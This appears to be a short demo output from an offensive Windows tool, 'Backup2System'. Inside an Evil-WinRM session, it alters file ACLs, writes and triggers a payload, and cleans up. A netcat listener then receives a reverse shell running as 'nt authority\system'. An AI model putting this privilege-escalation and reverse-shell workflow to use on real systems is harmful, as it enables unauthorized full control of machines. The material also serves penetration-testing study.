 Backup2System
by CyberVaca
[+] Backup ACL
[+] Changing ACL
[+] Writing Payload
[+] Trigger Payload
[+] Deleting temp Files
[+] Restore files
[+] Restore backup ACL
*Evil-WinRM* PS C:\>
┌─[✗]─[cybervaca@parrot]─[~]
└──╼ $nc -lvp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from
Ncat: Connection from 60959.
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>